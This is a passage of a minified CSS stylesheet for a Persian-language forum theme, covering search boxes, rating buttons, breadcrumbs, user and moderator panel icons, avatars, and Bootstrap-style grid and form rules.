manesht{display:inline-block;-webkit-transition:color .2s ease-out , -webkit-transform .2s ease-out;-moz-transition:color .2s ease-out , -moz-transform .2s ease-out;-o-transition:color .2s ease-out , -o-transform .2s ease-out;transition:color .2s ease-out , transform .2s ease-out}#footer manesht:hover{-webkit-transform:rotate(0deg) translateX(0) scale(1.4);-moz-transform:rotate(0deg) translateX(0) scale(1.4);-ms-transform:rotate(0deg) translateX(0) scale(1.4);-o-transform:rotate(0deg) translateX(0) scale(1.4);transform:rotate(0deg) translateX(0) scale(1.4)}.PageJumpWidget{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;float:left;display:block;margin-top:2px;background-color:#a6c2d9!important}.PageJumpWidget a:hover{background-color:#46566b!important;text-decoration:none!important}.PageJumpWidget a.pn-num{color:#fff!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;display:block;float:right;font-size:11px;min-width:16px;padding:3px 2px;font-weight:700}#apple{height:28px;margin-top:9px;padding-bottom:0;padding-left:140px;float:right}#apple #search input[type="text"]{background:url(forum/images/manesht/xsearch-white.png.pagespeed.ic.qBtLOtszEH.webp) no-repeat 174px 6px #444;border:0 none;font:bold 12px Tahoma,Helvetica,sans-serif;color:#d7d7d7;width:150px;padding:4px 35px 5px 15px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;text-shadow:0 2px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1) , 0 1px 3px rgba(0,0,0,.2) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,.1) , 0 1px 3px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 rgba(255,255,255,.1) , 0 1px 3px rgba(0,0,0,.2) inset;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#apple #search input[type="text"]:focus{background:url(forum/images/manesht/xsearch-dark.png.pagespeed.ic.vTf6yoaIU9.webp) no-repeat 224px 6px #fcfcfc;color:#6a6f75;width:200px;text-shadow:0 2px 3px rgba(0,0,0,.1)}#apple2{height:20px;float:right}#apple2 #search2{margin-top:-3px}#apple2 #search2 input[type="text"]{background:url(forum/images/manesht/xsearch-white.png.pagespeed.ic.qBtLOtszEH.webp) no-repeat 174px 4px #e7eef5;border:1px solid #a5bad5;font:12px Tahoma,Helvetica,sans-serif;color:#7f8489;width:150px;padding:3px 35px 4px 15px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;text-shadow:0 2px 3px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.15) inset;-moz-box-shadow:0 1px 3px rgba(0,0,0,.15) inset;box-shadow:0 1px 3px rgba(0,0,0,.15) inset;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#apple2 #search2 input[type="text"]:focus{background:url(forum/images/manesht/xsearch-dark.png.pagespeed.ic.vTf6yoaIU9.webp) no-repeat 224px 4px #f5f8fb;width:200px}.mr_box{border:1px solid #9a9a9a;background-color:#fff}.yes_stat{color:#080;font-size:small}.no_stat{color:red;font-size:small}.manesht_rate_cancel{background:url(forum/images/xmaneshtrate_reset.gif.pagespeed.ic.oKGq2AsXG6.webp) no-repeat 0 0;display:block;width:52px;height:26px}.manesht_rate_cancel:hover{background:url(forum/images/xmaneshtrate_reset.gif.pagespeed.ic.oKGq2AsXG6.webp) no-repeat 0 0;background-position:0 -26px;display:block;width:52px;height:26px}.manesht_rate{display:block;width:91px;height:26px}.yes_active,.yes_deactive:hover{background:url(forum/images/xmaneshtrate_yes.gif.pagespeed.ic.8sQPbMtUSl.webp) no-repeat 0 0;background-position:0 -26px}.no_deactive,.no_deactive{background:url(forum/images/xmaneshtrate_no.gif.pagespeed.ic.dnGaHzjGEN.webp) no-repeat 0 0}.yes_deactive,.yes_deactive{background:url(forum/images/xmaneshtrate_yes.gif.pagespeed.ic.8sQPbMtUSl.webp) no-repeat 0 0}.no_active,.no_deactive:hover{background:url(forum/images/xmaneshtrate_no.gif.pagespeed.ic.dnGaHzjGEN.webp) no-repeat 0 0;background-position:0 -26px}.breadcrumb1back{font-size:11px;background:#f0f7fc url(forum/images/xcategory-23px-light.png.pagespeed.ic.8taOrs_bYo.webp) repeat-x top;border:1px solid #a5cae4;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;overflow:hidden;zoom:1;padding:0;margin-bottom:10px}.breadcrumb1{font-size:15px;font-family:BKoodakBold;overflow:hidden;border:0 solid #a5cae4;zoom:1;padding:0;margin-bottom:10px;margin-top:-33px}.breadcrumb1 .boardTitle{display:none}.breadcrumb1 .crust{display:block;float:right;position:relative;zoom:1}.breadcrumb1 .crust a.crumb{text-decoration:none;background-color:rgba(60,60,60,.1);padding:0 18px 0 10px;margin-bottom:-1px;border-bottom:1px solid rgba(60,60,60,.1);outline:0 none;-moz-outline-style:0 none;display:block;line-height:24px;_border-bottom:none;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#193C3C3C,endColorstr=#193C3C3C)
}.breadcrumb1 .crust:first-child a.crumb{padding-right:10px;border-top-right-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;-khtml-border-top-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;-khtml-border-bottom-right-radius:4px}.breadcrumb1 .crust:last-child a.crumb{font-weight:700}.breadcrumb1 .crust .arrow{border:12px solid transparent;border-left:1px none #000;border-right-color:rgba(60,60,60,.05);display:block;position:absolute;left:-12px;top:0;z-index:50;width:0;height:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C3C3C3C,endColorstr=#0C3C3C3C)
}.breadcrumb1 .crust .arrow span{border:12px solid transparent;border-left:1px none #000;border-right-color:rgba(60,60,60,.05);display:block;position:absolute;right:-13px;top:-12px;z-index:51;white-space:nowrap;overflow:hidden;text-indent:9999px;width:0;height:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C3C3C3C,endColorstr=#0C3C3C3C)
}.breadcrumb1 .crust:hover a.crumb{background-color:rgba(60,60,60,.3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C3C3C3C,endColorstr=#4C3C3C3C)
}.breadcrumb1 .crust:hover .arrow span{border-right-color:rgba(60,60,60,.1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#193C3C3C,endColorstr=#193C3C3C)
}.breadcrumb1 .crust .arrow{_display:none}.messageUserInfo{float:right;width:124px}.messageUserBlock{background:#d7edfc;border:1px solid #d7edfc;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;position:relative}.messageUserBlock div.avatarHolder{background-color:#f0f7fc;padding:10px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px}.messageUserBlock div.avatarHolder a{display:block}.messageList .placeholder a.avatar img{display:block;width:32px;height:32px}.avatar img,.avatar .img,.avatarCropper{background-color:#000;padding:2px;border:1px solid #a5cae4;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px}.avatar.plainImage img,.avatar.plainImage .img{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;padding:0;background-position:left top}.avatar .img{display:block;background-repeat:no-repeat;background-position:2px 2px;text-indent:1000px;overflow:hidden;white-space:nowrap;word-wrap:normal}.avatar .img.s{width:48px;height:48px}.avatar .img.m{width:96px;height:96px}.avatar .img.l{width:192px;height:192px}.avatarCropper{width:192px;height:192px}.avatarCropper a,.avatarCropper span,.avatarCropper label{overflow:hidden;position:relative;display:block;width:192px;height:192px}.avatarCropper img{padding:0;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;position:relative;display:block}.avatarScaler img{max-width:192px;_width:192px}img{-ms-interpolation-mode:bicubic}a.avatar{*cursor:pointer
}InlineModChecked .messageUserBlock,.InlineModChecked .messageInfo,.InlineModChecked .messageNotices,.InlineModChecked .bbCodeBlock .type,.InlineModChecked .bbCodeBlock blockquote{background:#000 url(forum/css/styles/default/xenforo/gradients/category-23px-light.png) repeat-x top}.InlineModChecked .messageUserBlock div.avatarHolder{background:transparent}.InlineModChecked .messageUserBlock .arrow span{border-left-color:#000}.messageUserBlock .userTitle{font-size:11px;display:block}.messageUserBlock a.username{font-weight:700;display:block;overflow:hidden;line-height:16px}.messageUserBlock h3.userText{padding:6px;margin:0}.messageUserBlock .arrow span{position:absolute;top:-10px;right:-11px;display:block;width:0;height:0;line-height:0;border:10px solid transparent;border-right-color:#f0f7fc;border-left:none}.tpr_box{border:1px solid #9a9a9a;background-color:#fff}.tu_stat{color:#080;font-size:small}.td_stat{color:red;font-size:small}.tpr_thumb{display:block;width:15px;height:16px}.tu_ru,.tu_nr:hover{background:url(forum/images/xtpr_up.png.pagespeed.ic.g2XLW2ZxG7.webp) no-repeat 0 0;background-position:0 -16px}.td_ru,.td_nr{background:url(forum/images/xtpr_down.png.pagespeed.ic.VpiUur5Uby.webp) no-repeat 0 0}.tu_rd,.tu_nr{background:url(forum/images/xtpr_up.png.pagespeed.ic.g2XLW2ZxG7.webp) no-repeat 0 0}.td_rd,.td_nr:hover{background:url(forum/images/xtpr_down.png.pagespeed.ic.VpiUur5Uby.webp) no-repeat 0 0;background-position:0 -16px}.usercp_nav_item{display:block;padding:1px 23px 1px 1px}.usercp_nav_composepm{background:url(forum/images/usercp/xcomposepm.gif.pagespeed.ic.n-wmGaIDO9.webp) no-repeat right center}.usercp_nav_pmfolder{background:url(forum/images/usercp/xpmfolder.gif.pagespeed.ic.BmE9zAcCyY.webp) no-repeat right center}.usercp_nav_sub_pmfolder{padding-right:40px;background:url(forum/images/usercp/xsub_pmfolder.gif.pagespeed.ic.wbm5WV7FFr.webp) no-repeat right center}.usercp_nav_trash_pmfolder{padding-right:40px;background:url(forum/images/usercp/xtrash_pmfolder.gif.pagespeed.ic.HBORCJ95mN.webp) no-repeat right center}.usercp_nav_pmtracking{background:url(forum/images/usercp/xpmtracking.gif.pagespeed.ic.Hpan0EKIZH.webp) no-repeat right center}.usercp_nav_pmfolders{background:url(forum/images/usercp/xeditfolders.gif.pagespeed.ic.yrnnSk6XW8.webp) no-repeat right center}.usercp_nav_profile{background:url(forum/images/usercp/xprofile.gif.pagespeed.ic.-PgC6pLMGQ.webp) no-repeat right center}.usercp_nav_email{padding-right:40px;background:url(forum/images/usercp/xemail.gif.pagespeed.ic.x9MehMjHrV.webp) no-repeat right center}.usercp_nav_password{padding-right:40px;background:url(forum/images/usercp/xpassword.gif.pagespeed.ic.5Z5fXe3DRT.webp) no-repeat right center}.usercp_nav_username{padding-right:40px;background:url(forum/images/usercp/xusername.gif.pagespeed.ic.ycmgqvvNNz.webp) no-repeat right center}.usercp_nav_editsig{padding-right:40px;background:url(forum/images/usercp/xeditsig.gif.pagespeed.ic.3dwJSuAY1O.webp) no-repeat right center}.usercp_nav_avatar{padding-right:40px;background:url(forum/images/usercp/xavatar.gif.pagespeed.ic.Azfnpb-I3h.webp) no-repeat right center}.usercp_nav_options{background:url(forum/images/usercp/xoptions.gif.pagespeed.ic.1gkqWZe6HI.webp) no-repeat right center}.usercp_nav_usergroups{background:url(forum/images/usercp/xusergroups.gif.pagespeed.ic.KOE71tkc75.webp) no-repeat right center}.usercp_nav_editlists{background:url(forum/images/usercp/xeditlists.gif.pagespeed.ic.jWIcbNvO4f.webp) no-repeat right center}.usercp_nav_attachments{background:url(forum/images/usercp/xattachments.gif.pagespeed.ic.4-1ur31_IC.webp) no-repeat right center}.usercp_nav_drafts{background:url(forum/images/usercp/xdrafts.gif.pagespeed.ic.JdkYvVxlcl.webp) no-repeat right center}.usercp_nav_subscriptions{background:url(forum/images/usercp/xsubscriptions.gif.pagespeed.ic.Iut52nMliv.webp) no-repeat right center}.usercp_nav_fsubscriptions{background:url(forum/images/usercp/xfsubscriptions.gif.pagespeed.ic.Sf7IXHgN57.webp) no-repeat right center}.usercp_nav_notepad{background:url(forum/images/usercp/xnotepad.gif.pagespeed.ic.duZYPSQaxX.webp) no-repeat right center}.usercp_nav_viewprofile{background:url(forum/images/usercp/xviewprofile.gif.pagespeed.ic.pmjdRPlVJW.webp) no-repeat right center}.usercp_nav_home{background:url(forum/images/usercp/xhome.gif.pagespeed.ic.mShxh-9tYk.webp) no-repeat right center}.usercp_notepad{width:99%}.usercp_container{margin:5px;padding:8px;border:1px solid #ccc}.modcp_nav_item{display:block;padding:2px 23px 1px 1px}.modcp_nav_home{background:url(forum/images/modcp/xhome.gif.pagespeed.ic.mShxh-9tYk.webp) no-repeat right center}.modcp_nav_announcements{background:url(forum/images/modcp/xannouncements.gif.pagespeed.ic.VzUmjCQoA2.webp) no-repeat right center}.modcp_nav_reports{background:url(forum/images/modcp/xreports.gif.pagespeed.ic.yU1Dravk6t.webp) no-repeat right center}.modcp_nav_modqueue{background:url(forum/images/modcp/xmodqueue.gif.pagespeed.ic.a5Mj4NO0SK.webp) no-repeat right center}.modcp_nav_modlogs{background:url(forum/images/modcp/xmodlogs.gif.pagespeed.ic.EbwvmceZrL.webp) no-repeat right center}.modcp_nav_editprofile{background:url(forum/images/modcp/xeditprofile.gif.pagespeed.ic.Zoq8U0ZjB7.webp) no-repeat right center}.modcp_nav_banning{background:url(forum/images/modcp/xbanning.gif.pagespeed.ic.sxEmDK2-F5.webp) no-repeat right center}.modcp_nav_warninglogs{background:url(forum/images/modcp/xwarninglogs.gif.pagespeed.ic.n-wWJPjQ4f.webp) no-repeat right center}.modcp_nav_ipsearch{background:url(forum/images/modcp/xipsearch.gif.pagespeed.ic.WkKnpN0I3K.webp) no-repeat right center}.modqueue_message{overflow:auto;max-height:250px}.modqueue_controls{width:270px;float:right;text-align:center;border:1px solid #ccc;background:#fff;padding:6px;font-weight:700}.modqueue_controls label{margin-right:8px}.label_radio_ignore,.label_radio_delete,.label_radio_approve{font-weight:700}.modqueue_meta{color:#444;font-size:95%;margin-bottom:8px}.modqueue_mass{list-style:none;margin:0;width:150px;padding:0}.modqueue_mass li{margin-bottom:4px;padding:0}.modqueue_mass li a{display:block;padding:4px;border:1px solid transparent}.modqueue_mass li a:hover{background:#efefef;border:1px solid #ccc;text-decoration:none}ul.thread_tools,ul.thread_tools li{list-style:none;padding:0;margin:0}ul.thread_tools li{padding-left:26px;padding-bottom:4px;margin-bottom:3px;font-size:11px}ul.thread_tools li.printable{background:url(forum/css/images/printable.gif) no-repeat 0 0}ul.thread_tools li.sendthread{background:url(forum/css/images/send.gif) no-repeat 0 0}ul.thread_tools li.subscription_add{background:url(forum/css/images/subscribe.gif) no-repeat 0 0}ul.thread_tools li.subscription_remove{background:url(forum/css/images/unsubscribe.gif) no-repeat 0 0}.star_rating,.star_rating li a:hover,.star_rating .current_rating{background:url(forum/css/images/star_rating.gif) left -1000px repeat-x;vertical-align:middle}.star_rating{position:relative;width:80px;height:16px;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}td .star_rating{margin:auto}.star_rating li{display:inline}.star_rating li a,.star_rating .current_rating{position:absolute;text-indent:-1000px;height:16px;line-height:16px;outline:none;overflow:hidden;border:none;top:0;left:0}.star_rating_notrated li a:hover{background-position:left bottom}.star_rating li a.one_star{width:20%;z-index:6}.star_rating li a.two_stars{width:40%;z-index:5}.star_rating li a.three_stars{width:60%;z-index:4}.star_rating li a.four_stars{width:80%;z-index:3}.star_rating li a.five_stars{width:100%;z-index:2}.star_rating .current_rating{z-index:1;background-position:left center}.star_rating_success,.success_message{color:#00b200;font-weight:700;font-size:10px;margin-bottom:10px}.inline_rating{float:left;vertical-align:middle;padding-right:5px}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display: inline;*zoom: 1}audio:not([controls]) {display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow: visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}.clearfix{*zoom: 1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:Tahoma,Helvetica,Arial,sans-serif;font-size:13px;line-height:18px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover{color:#005580;text-decoration:underline}.row{margin-left:-20px;*zoom: 1}.row:before,.row:after{display:table;content:""}.row:after{clear:both}[class*="span"]{float:right;margin-right:20px}.container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-right:980px}.offset11{margin-right:900px}.offset10{margin-right:820px}.offset9{margin-right:740px}.offset8{margin-right:660px}.offset7{margin-right:580px}.offset6{margin-right:500px}.offset5{margin-right:420px}.offset4{margin-right:340px}.offset3{margin-right:260px}.offset2{margin-right:180px}.offset1{margin-right:100px}.row-fluid{width:100%;*zoom: 1}.row-fluid:before,.row-fluid:after{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;float:right;width:100%;min-height:28px;margin-right:2.127659574%;*margin-right: 2.0744680846382977%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="span"]:first-child{margin-right:0}.row-fluid .span12{width:99.99999998999999%;*width: 99.94680850063828%}.row-fluid .span11{width:91.489361693%;*width: 91.4361702036383%}.row-fluid .span10{width:82.97872339599999%;*width: 82.92553190663828%}.row-fluid .span9{width:74.468085099%;*width: 74.4148936096383%}.row-fluid .span8{width:65.95744680199999%;*width: 65.90425531263828%}.row-fluid .span7{width:57.446808505%;*width: 57.3936170156383%}.row-fluid .span6{width:48.93617020799999%;*width: 48.88297871863829%}.row-fluid .span5{width:40.425531911%;*width: 40.3723404216383%}.row-fluid .span4{width:31.914893614%;*width: 31.8617021246383%}.row-fluid .span3{width:23.404255317%;*width: 23.3510638276383%}.row-fluid .span2{width:14.89361702%;*width: 14.8404255306383%}.row-fluid .span1{width:6.382978723%;*width: 6.329787233638298%}.container{margin-right:auto;margin-left:auto;*zoom: 1}.container:before,.container:after{display:table;content:""}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom: 1}.container-fluid:before,.container-fluid:after{display:table;content:""}.container-fluid:after{clear:both}p{margin:0 0 9px;font-family:"BkoodakBold",Tahoma,Arial,sans-serif;font-size:15px;line-height:1.5em}p small{font-size:11px;color:#999}.lead{margin-bottom:18px;font-size:20px;font-weight:200;line-height:27px}h1,h2,h3,h4,h5,h6{margin:0;font-family:"XB Koodak","BKoodakBold";font-weight:bold;color:inherit;text-rendering:optimizelegibility;direction:rtl}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;color:#999}h1{font-size:30px;line-height:36px}h1 small{font-size:18px}h2{font-size:24px;line-height:36px}h2 small{font-size:18px}h3{font-size:18px;line-height:27px}h3 small{font-size:14px}h4,h5,h6{line-height:18px}h4{font-size:14px}h4 small{font-size:12px}h5{font-size:12px}h6{font-size:11px;color:#999;text-transform:uppercase}.page-header{padding-bottom:17px;margin:18px 0;border-bottom:1px solid #eee}.page-header h1{line-height:1}ul,ol{padding:0;margin:0 0 9px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}li{line-height:18px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:18px}dt,dd{line-height:18px}dt{font-weight:bold;line-height:17px}dd{margin-left:9px}.dl-horizontal dt{float:left;width:120px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:130px}hr{margin:18px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}strong{font-weight:bold}em{font-style:italic}.muted{color:#999}abbr[title]{cursor:help;border-bottom:1px dotted #ddd}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 15px 0 0;margin:18px 0 0;border-right:5px solid #eee}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:22.5px}blockquote small{display:block;line-height:18px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:18px;font-style:normal;line-height:18px}small{font-size:100%}cite{font-style:normal}code,pre{padding:0 3px 2px;font-family:Bkoodakbold,Monaco,Consolas,"Courier New",monospace;font-size:15px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}pre{display:block;padding:8.5px;margin:0 0 9px;font-size:15px;line-height:18px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:18px}pre code{padding:0;color:inherit;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 18px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:27px;font-size:19.5px;line-height:36px;color:#333;border:0;border-bottom:1px solid #eee}legend small{font-size:13.5px;color:#999}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:18px}input,button,select,textarea{font-family:IRANSans,Tahoma}label{display:block;margin-bottom:5px;color:#333}input,textarea,select,.uneditable-input{display:inline-block;width:210px;height:18px;padding:4px;margin-bottom:9px;font-size:13px;line-height:18px;color:#555;background-color:#fff;border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.uneditable-textarea{width:auto;height:auto}label input,label textarea,label select{display:block}input[type="image"],input[type="checkbox"],input[type="radio"]{width:auto;height:auto;padding:0;margin:3px 0;*margin-top: 0;line-height:normal;cursor:pointer;background-color:transparent;border:0 \9 ;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}input[type="image"]{border:0}input[type="file"]{width:auto;padding:initial;line-height:initial;background-color:#fff;background-color:initial;border:initial;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}input[type="button"],input[type="reset"],input[type="submit"]{width:auto;height:auto}select,input[type="file"]{height:28px;*margin-top: 4px;line-height:28px}input[type="file"]{line-height:18px \9 }select{width:220px;background-color:#fff}select[multiple],select[size]{height:auto}input[type="image"]{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}textarea{height:auto}input[type="hidden"]{display:none}.radio,.checkbox{min-height:18px;padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}input,textarea{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s , box-shadow linear .2s;-moz-transition:border linear .2s , box-shadow linear .2s;-ms-transition:border linear .2s , box-shadow linear .2s;-o-transition:border linear .2s , box-shadow linear .2s;transition:border linear .2s , box-shadow linear .2s}input:focus,textarea:focus{border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted \9 ;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 8px rgba(82,168,236,.6)}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus,select:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-right:0}input,textarea,.uneditable-input{margin-right:0}input.span12,textarea.span12,.uneditable-input.span12{width:930px}input.span11,textarea.span11,.uneditable-input.span11{width:850px}input.span10,textarea.span10,.uneditable-input.span10{width:770px}input.span9,textarea.span9,.uneditable-input.span9{width:690px}input.span8,textarea.span8,.uneditable-input.span8{width:610px}input.span7,textarea.span7,.uneditable-input.span7{width:530px}input.span6,textarea.span6,.uneditable-input.span6{width:450px}input.span5,textarea.span5,.uneditable-input.span5{width:370px}input.span4,textarea.span4,.uneditable-input.span4{width:290px}input.span3,textarea.span3,.uneditable-input.span3{width:210px}input.span2,textarea.span2,.uneditable-input.span2{width:130px}input.span1,textarea.span1,.uneditable-input.span1{width:50px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee;border-color:#ddd}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning>label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853;border-color:#c09853}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:0 0 6px #dbc59e;-moz-box-shadow:0 0 6px #dbc59e;box-shadow:0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error>label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48;border-color:#b94a48}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:0 0 6px #d59392;-moz-box-shadow:0 0 6px #d59392;box-shadow:0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success>label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847;border-color:#468847}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:0 0 6px #7aba7b;-moz-box-shadow:0 0 6px #7aba7b;box-shadow:0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:17px 20px 18px;margin-top:18px;margin-bottom:18px;background-color:#f5f5f5;border-top:1px solid #ddd;*zoom: 1}.form-actions:before,.form-actions:after{display:table;content:""}.form-actions:after{clear:both}.uneditable-input{overflow:hidden;white-space:nowrap;cursor:not-allowed;background-color:#fff;border-color:#eee;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);box-shadow:inset 0 1px 2px rgba(0,0,0,.025)}:-moz-placeholder{color:#999}::-webkit-input-placeholder{color:#999}.help-block,.help-inline{color:#555}.help-block{display:block;margin-bottom:9px}.help-inline{display:inline-block;*display: inline;padding-left:5px;vertical-align:middle;*zoom: 1}.input-prepend,.input-append{margin-bottom:5px}.input-prepend input,.input-append input,.input-prepend select,.input-append select,.input-prepend .uneditable-input,.input-append .uneditable-input{position:relative;margin-bottom:0;*margin-left: 0;vertical-align:middle;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend input:focus,.input-append input:focus,.input-prepend select:focus,.input-append select:focus,.input-prepend .uneditable-input:focus,.input-append .uneditable-input:focus{z-index:2}.input-prepend .uneditable-input,.input-append .uneditable-input{border-left-color:#ccc}.input-prepend 